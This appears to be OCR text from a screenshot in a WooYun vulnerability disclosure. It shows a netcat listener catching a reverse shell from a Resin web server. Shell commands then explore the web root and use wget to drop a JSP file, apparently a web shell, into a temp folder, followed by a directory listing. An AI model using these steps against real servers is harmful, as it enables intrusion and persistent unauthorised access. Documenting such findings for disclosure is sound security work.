 命令提示符 - "C:\Documents and Settings\Administrator\桌面\nc.exe" -nnv -L -p 1111
C:\Documents and Settings\Administrator>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Documents and Settings\Administrator>
C:\Documents and Settings\Administrator>
C:\Documents and Settings\Administrator>
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator
\桌面\nc.exe" -nnv -L -p 1111
正在监听[任何一个(多个)] 1111
连接到
ls
cd webapps
ls
netstat -an
ls
cd ROOT
ls
cd temp
ls
ls
pwd
wget http:/ xxx.txt -O /home/java_admin/resin/webapps/ROOT/temp/js
p.jsp
命令提示符 - "C:\Documents and Settings\Administrator\桌面\nc.exe" -nnv -L -p 3333
robots.txt
scripts
sitemap.jsp
skins
swf
SWFUpload
test.jsp
tutorial_author.jsp
tutorial_reader.jsp
upgrade_html
upload
upload2.jsp
uploadagreement.jsp
uploadCover.jsp
upload_json.jsp
upload.jsp
useragreement.jsp
WEB-INF
working_environment.jsp
x.jsp
xx.jsp
zhuanti
zxsb_upload.html
/home/java_admin/resin/webapps/ROOT/temp
www.wooyun.org